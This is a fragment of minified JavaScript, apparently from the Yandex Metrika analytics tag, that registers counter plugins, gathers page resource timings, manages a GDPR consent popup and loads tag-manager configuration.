Rg.unshift(function(a){return{R:function(b,c){S(a).C("oo")||c()}}});Sg(sq,-99);Y("h",sq,-99);Y("a",sq,-99);yh.push(tq);Ug.e=Pg;qh.e=zf;mh.e=jh;qf({exp:{fa:"experiments"}});Mf.experiments="ex";uq.push(vq);qh.f=zf;var cy={};N(mh,(cy.f=kh,cy));Y("f",Eg(),1);Y("f",Fg,2);Y("f",kp,20);Y("h",zq,-10);Y("a",zq,-10);Y("ev",yq,3);Y("W",yq,3);Y("1",yq,19);Y("n",yq,19);Y("4",yq,2);Y("m",yq,2);Sg(yq,19);
Jm.push(function(a,b){var c={za:U(b),Dd:Ym(a,b),Cg:ne(a),oe:Yf(a)},d=c.Cg(Am);if(!c.oe.de){var e=c.oe.C("ymoo"+c.za);e&&30>d-e?(c=c.za,delete S(a).C("counters",{})[c],Zd(Cf("uws"))):Hh(b,Aq(c))["catch"](V(a,"d.f"))}});vf("ev",function(a,b){return{R:function(c,d){yf(a,b,c,"rn","events");d()}}},1);Y("ev",Eg(sh),1);Y("ev",Ih,2);mh.ev=["s"];qh.ev=Bq;zh.push(Gq);mh.pi=jh;qh.pi=zf;Y("pi",Eg());yh.push(Qq);yh.push(br);yh.push(xr);mh["6"]=["f","x"];qh["6"]=hf;yh.push(zr);yh.push(dq);
Lm.push(function(a,b){b.informer=Br(a)});Sg(Cr,6);Y("h",Cr,6);Y("a",Cr,6);Y("5",Cr,6);Y("1",Cr,6);Y("adb");Y("n",Cr,4);mh.adb=Hm;qh.adb=wf;Km.push(Fr);mh["5"]=jh;qh["5"]=zf;yh.push(Gr);Y("5",Og,-100);Y("5",Eg(),3);Y("5",Fg,4);Sg(Ir,7);Y("h",Ir,7);Y("a",Ir,7);Y("n",Ir,6);zh.push(Jr);qh.d=zf;Y("d",Eg(["hid","u","v","vf"]),1);mh.d=Hm;
Y("n",function(a,b){return{ta:function(c,d){if(!c.O||!c.O.force){var e=b.id===Dd.Tg?1:.002,f=.002;f=void 0===f?1:f;e=void 0===e?1:e;var g=fe(a);if(g&&w(g.getEntriesByType)){f=Math.random()>f;var h=Math.random()>e;if(!f||!h){var k=g.getEntriesByType("resource"),l={},m={};g={};e=R(a).href;for(var n=0;n<k.length;n+=1){var r=k[n],t=q(mq(r.name)),x=t.next().value,z=t.next().value;t=t.next().value;var K={};K=(K.dns=Math.round(r.domainLookupEnd-r.domainLookupStart),K.tcp=Math.round(r.connectEnd-r.connectStart),
K.duration=Math.round(r.duration),K.response=Math.round(r.responseEnd-r.requestStart),K);if("script"===r.initiatorType&&!f){var P={};m[x]=N(K,(P.name=r.name,P.decodedBodySize=r.decodedBodySize,P.transferSize=Math.round(r.transferSize),P))}!t&&!lq[z]||l[x]||h||(r={},l[x]=N(K,(r.pages=e,r)))}Kb(l).length&&(g.timings8=l);Kb(m).length&&(g.scripts=m);Kb(g).length&&(f={},h={},rh(a,"d",b)({K:ef((f.ar=1,f.pv=1,f)),N:{ca:Qf(a,g)||void 0},H:(h["page-url"]=e,h)},{id:Dd.Wg,$:"0"})["catch"](V(a,"r.tim.ng2")))}}}d()}}},
7);mh.ci=["x"];qh.ci=hf;zh.push(W("p.sci",function(a,b){return Hh(b,C([a,b],Mr))["catch"](V(a,"ins.cs"))}));zh.push(Ap);Sg(Sr,8);Y("h",Sr,8);Y("a",Sr,8);Y("f",Sr,3);Y("n",Sr,5);Y("5",Sr,8);Y("h",function(a){return{ta:function(b,c){var d=b.He;Jg(b)&&d&&S(a).F("isEU",G(d,"settings.eu"));c()}}},3);Km.push(Vr);zh.push(ls);yh.push(os);qf({Zi:{fa:"yaDisableGDPR"},$i:{fa:"yaGDPRLang"}});
Rg.push(function(a,b){return{R:function(c,d){if(!c.K||Eh(b.$))d();else{var e=Sn(a),f=D(e,Rn),g=We(a,""),h=function(){var r=O(",",L(mb(Is),Ks(e)));r=""+r+Ws(r,g);If(c,"gdpr",r);d()};if(b.Zi)f("31"),h();else if(3===b.id)h();else{var k=S(a),l=k.C("f1");if(l)l(h);else if(l=Ks(e),cc(gc(Is),l))h();else if(g.C("yandex_login"))f("13"),g.F("gdpr",Cs,525600),h();else{l=ws(a);var m=R(a);var n=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",version:2,
Of:Ls,Vf:"_inversed_buttons"}:void 0;l||n?(l=g.C("gdpr"),Q(l,Bs)?(f(l===Ds?"12":"3"),h()):vp(a)||wp(a)?(f("17"),h()):ss(a).then(H,u).then(function(r){r?(f("28"),h()):(Vs(h),k.F("f1",Vs),r=q(uq).next().value,r(a).then(gb("params.eu")).then(function(t){if(t||Ca(m.href,"yagdprcheck=1")||g.C("yaGdprCheck")){g.F("gdpr_popup",Ds);Ms(a,b);if(Dc(a))return Ns(a,f,b);var x=Vn(a,e);if(x)return t=Ts(a,f,x,b,n),t.then(C([a,b],Qs)),t}t||f("8");return T.resolve({value:Cs,ee:!0})}).then(function(t){g.Dc("gdpr_popup");
if(t){var x=t.value;t=t.ee;Q(x,Bs)&&g.F("gdpr",x,t?void 0:525600)}x=ze(Us,kf);fi(a,x,20,we)(fg(V(a,"gdr"),u));k.F("f1",kf)})["catch"](V(a,"gdp.a")))})):(f("14"),h())}}}}}});Me.push("gdpr");Me.push("gdpr_popup");Ne.push(function(a,b){var c=Sn(a);c=Ks(c);if(Vb(gc(Js),c).length)return!0;c=b(a,"gdpr");return Q(c,[Cs,Es])});
Rg.push(function(a){return{R:function(b,c){var d=b.Na||{},e;b:{if(e=R(a).hostname)if(e=e.match($s))if(e=e[3],Q(e,xm))break b;e=!1}e?e=Zs+"."+e:(e=G(a,"document.referrer"))?(e=pd(a,e).hostname,e=zm(e),e=Zs+"."+(e||Ys)):e=Bd;b.Na=N(d,{Gf:[e]});c()}}});Sg(it,5);Y("h",it,5);Y("a",it,5);Y("5",it,5);Y("1",it,6);mh.c=Hm;qh.c=hf;Y("h",pt,7);Y("a",pt,7);Y("5",pt,7);Y("1",pt,7);Sg(pt,7);zh.push(W("p.ot",rt));qf({th:{fa:"disableWebsocket",Ta:Ya}});
fh.s={check:function(a,b){return!b.th&&wa("WebSocket",a.WebSocket)?Dt(a):!1},id:5};mh.ws=["f","x"];qh.ws=hf;yh.push(Ut);
Y("g",function(a,b){return{R:function(c,d){var e=c.H;if(e&&e["page-url"]){var f=e["page-url"];ku(f)||lu(f)?Hh(b,function(g){var h=G(g,"settings.goal_values");if(h){var k=(g=pd(a,f).query)?um(g):void 0;if(k){g=c.O||{};g.Z||(g.Z={});g.Z.__ym||(g.Z.__ym={});var l=ku(f)?cu:du;h=nu(h);h=eu(a,k,h,l);0!==h.length&&(k={},h=(k.cgd=h[0],k.cmg=h,k),N(g.Z.__ym,h),c.O=N(c.O||{},g))}}d()})["catch"](M(Ha(d),V(a,"a.g.v"))):d()}else d()}}},-2);
Mm.push(W("cdl",function(a){var b=S(a).sa;if(a=G(a,"navigator.cookieDeprecationLabel"))try{a.getValue().then(D("cdl",b),C(["cdl","e"],b))}catch(c){b("cdl","d")}else b("cdl","na")}));qf({uh:{fa:"disableYtm",Ta:Ya}});mh.ytm=["f","x"];
yh.push(W("p.ytm",function(a,b){var c=!1,d=[function(){c=!0}],e=C([kf,d],L),f=tu(a);yx(a,b).then(function(g){if(!c&&g){if(!f)return b.id===+mcOptions.id?ytmConfig:null;g=nh(a,b,"ytm");var h={};return hf(a,g)({N:{ga:["ytm"],Za:!0},H:f?(h.nonce=f,h):void 0},[Dd.Pa+"//"+Bd+"/ytm-config/"+b.id]).then(gb(mx({Ea:1})))}}).then(function(g){if(!c&&Ka(g)){fv(a,b);var h=qx(a,b.id,g);if(f&&!0===g.isPreview){var k=xx(a,g);d.push(k.Ec);Zr(a,uu,u,dv("d.in"))}var l=U(b);l=rx(a,l).Jd;var m=lx(a,g.permissions,b.id);
k=ix({l:a,config:g,V:m,qe:h,qh:k,Jd:l}).dispatchEvent;k(Cu(a,"ytm.init"));g=Nu(a,k,g);d.push(g,h.Ec)}})["catch"](V(a,"ytm.s"));return function(){return e()}}));Lm.push(function(a,b){b.policy=su(a).Yg});Me.push("_ytm_preview");zh.push(zx);mh.pis=Im;qh.pis=hf;
zh.push(W("p.sci",function(a,b){return Hh(b,function(c){var d=G(c,"settings.pis");if(d&&!Pr(c)){c=S(a);var e=c.C;c=c.F;e=e("pis");if(A(e))return e=rh(a,"pis",b),c("pis","0"),e({N:{ga:["pis"]}},[d]).then(C(["pis","1"],c),Ha(C(["pis","a"],c)))}})["catch"](V(a,"pis"))}));mh.pic=["j"];qh.pic=hf;zh.push(Bx);Mm.push(Cx);Dx.init||(Dx.init=[]);
Dx.init.push(function(a,b,c,d){c=c[0];if(!c||!c.ssr)return!1;if(b.id!==+mcOptions.id||!mcOptions)return!0;if(d)return c={},Dh(a,""+b.id,"dc",(c.key=U(b),c)),!0;d=S(a).C("ssr.c",{})[b.id];var e="yaCounter"+b.id,f={};f=(f.webvisor=!!(b.id===+mcOptions.id?mcSettings:null).webvisor,f);a[e]=new d(N(f,c,b));return!0});Lm.push(function(a,b){var c=S(a),d=c.C("ssr.c",{});d[+mcOptions.id]=b;c.F("ssr.c",d)});yh.push(Hx);zh.push(Px);yh.push(Qx);Mf.getYmclid="yc";zh.push(Tx);zh.push(Ux);Mm.push(Vx);
yh.push(function(a,b){var c=Ex(a),d=U(b),e=c[d];e||(e={},c[d]=e);e.Xh=!0;if(c=e.sg)d=Gx(a),L(d,c)});zh.unshift(function(a,b){Hh(b,function(c){var d=Ye(a),e=G(c,"settings.sm"),f=kn(a);(d||e||f.id)&&bt(a,"tag_debug",b,c)})});
function dy(a,b,c,d){var e=this;return V(window,"c.i",function(){function f(z){(z=Jo(k,m,"",z)(k,m))&&(w(z.then)?z.then(g):g(z));return z}function g(z){z&&(w(z)?n.push(z):Ka(z)&&L(function(K){var P=q(K);K=P.next().value;P=P.next().value;w(P)&&("u"===K?n.push(P):h(P,K))},Jb(z)))}function h(z,K,P){e[K]=Zx(k,m,P||r,K,z)}var k=window;(!k||isNaN(a)&&!a)&&Df();var l=Om(a,b,c,d),m=Pm(l);at(m).Ai=l;cn(m,m.Z||{});var n=[],r=[Yx,Jo,Xx];r.unshift(pn);var t=L(H,zh);l=U(m);m.id||Zd(Wd("Invalid Metrika id: "+m.id,
!0));var x=$x.C("counters",{});if(x[l])return t={},Dh(k,l,"dc",(t.key=l,t)),x[l];x[l]=e;$x.F("counters",x);$x.sa("counter",e);L(function(z){z(k,m)},Jm);L(f,Km);f(ln);h(Wx(k,m,n),"destruct",[Yx,Xx]);gi(k,C([k,t,f,1,"a.i"],ii));L(f,yh);l={};bf(k,(l.counterKey=U(m),l.name="counter",l.data=Bm(m),l))})()}L(Fa(kf)(window),Mm);if(window.Ya&&dy){var ey=Dd.Ac;window.Ya[ey]=dy;on(window);L(M(Ta([window,window.Ya[ey]]),kf),Lm)}
(function(a){var b=G(a,"ym");if(b){var c=G(b,"a");c||(b.a=[],c=b.a);var d=Gx(a);Tn(a,c,function(e){e.ma.D(d)},!0)}})(window);
}).call(this);